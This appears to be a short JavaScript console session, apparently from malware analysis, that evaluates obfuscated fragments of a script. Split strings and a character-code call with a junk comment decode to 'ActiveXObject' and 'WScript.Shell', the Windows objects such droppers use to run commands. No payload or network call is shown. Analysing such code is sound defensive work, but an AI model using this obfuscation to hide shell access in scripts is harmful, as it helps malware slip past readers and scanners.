 > var unzhb='t.';
var yybfex='ip';
var unzznjf='WScr';
var ynzlqmfsk='Sh';
var test = unzznjf + yybfex + unzhb + ynzlqmfsk + nnqybb;
< undefined
> var fghvbx =
String./*dfsfgdfdf*/fromCharCode(13*1*5,11*9,29*4,5*21,100+18,100+1,80+8
,70+9,90+8,100+6,100+1,90+9,100+16);
< undefined
> var unzhb='t.';
var yybfex='ip';
var unzznjf='WScr';
var ynzlqmfsk='Sh';
var test = unzznjf + yybfex + unzhb + ynzlqmfsk + nnqybb;
< undefined
> fghvbx
< "ActiveXObject"
> test
< "WScript.Shell"